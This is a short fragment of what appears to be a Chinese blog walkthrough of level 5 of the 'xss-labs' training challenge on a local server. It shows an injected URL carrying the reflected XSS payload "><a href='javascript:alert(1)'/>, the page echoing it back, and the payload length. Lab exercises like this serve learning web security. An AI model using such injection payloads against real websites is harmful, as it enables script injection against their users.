 127.0.0.1/xss-labs/level5.php?keyword="><a+href%3D'javascript%3Aalert(1)'%2F>&submit=搜索
欢迎来到level5
没有找到和"><a href='javascript:alert(1)'/>相关的结果.
"> 搜索
LEVEL5
payload的长度:33
javascript:alert(1)
CSDN @CN天狼